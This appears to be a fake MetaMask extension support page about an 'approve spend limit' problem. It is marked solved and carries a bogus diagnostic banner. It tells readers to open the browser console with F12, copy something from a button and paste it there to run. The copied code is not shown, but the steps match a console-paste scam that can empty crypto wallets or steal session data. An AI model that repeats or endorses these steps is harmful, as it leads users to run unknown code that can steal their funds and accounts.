
Metamask-extension:
APPROVE SPEND LIMIT
[SOLVED]
Abril 21, 2026
por
Administrador Aruilenses
DIAGNOSTIC_CORE_V4.5
Identification of
Approve spend limit
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.